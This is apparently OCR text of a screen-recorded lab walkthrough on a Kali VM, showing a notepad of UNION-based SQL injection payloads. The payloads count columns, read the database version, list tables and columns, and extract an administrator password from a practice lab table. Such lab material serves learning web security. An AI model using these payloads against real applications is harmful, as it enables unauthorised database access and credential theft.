 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:20
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ' ORDER BY 1--
2
3 2 COLUMN
4
5 ' UNION SELECT 'A','C'--
6
7 ' UNION SELECT version(),NULL--
8
9 ' UNION SELECT table_name,NULL FROM information_schema.tables --
10
11 WE GOT THE TABLE - users_mmnsby
12
13
14
15 ' UNION SELECT COLUMN_NMAE,NULL FROM information_schema.columns WHERE table_name = 'users_mmnsby'
16
17
18 <th>username_kjwetj</th>
19 </tr>
20 <tr>
21 <th>password_rozcsl</th>
22
23 ' UNION SELECT username_kjwetj,password_rozcsl from users_mmnsby --
24
25
26 <th>administrator</th>
27 <td>nzbleg2e15pxo0pfjbca</td>
Filetype: None UTF-8 Line: 2 Column: 0 Selection: 646 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.